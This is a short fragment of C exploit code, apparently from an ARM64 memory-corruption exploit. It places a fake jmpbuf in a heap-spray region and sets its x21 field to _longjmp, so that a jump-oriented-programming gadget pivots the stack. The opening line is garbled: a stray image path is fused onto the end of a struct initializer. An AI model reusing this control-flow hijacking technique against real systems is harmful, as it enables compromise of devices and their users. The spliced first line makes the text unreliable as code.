 }; // 0xb0 (176) bytes
jmpbuf_and_jop_addr = (uint64_t)(spray_base + 0x80);
struct jmpbuf* jmpbuf = (struct jmpbuf*)(jmpbuf_and_jop_addr); // 0x120204080
uint64_t stack_pivot = (uint64_t)_longjmp;
printf("stack pivot: %llx\n", stack_pivot);
// the jmpbuf will first be used for the JOP gadget which reads its next pc value from +0x10
// which overlaps with x21, so set that to be the actual stack pivot gadget:
jmpbuf->x21 = stack_pivot;